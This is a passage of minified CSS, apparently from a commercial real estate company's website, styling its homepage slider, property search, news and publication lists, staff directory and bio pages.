a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr 